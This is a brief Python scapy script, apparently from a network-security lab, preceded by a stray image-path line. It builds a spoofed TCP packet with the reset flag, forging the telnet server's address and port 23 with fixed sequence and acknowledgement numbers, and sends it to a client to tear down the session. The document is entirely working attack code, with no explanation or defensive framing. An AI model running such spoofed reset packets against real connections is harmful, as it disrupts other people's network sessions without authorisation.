 Search your computer
#!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.43.139", dst="192.168.43.85")
tcp = TCP(sport=23, dport=40868, flags="R", seq=2470898293, ack=2173555827)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)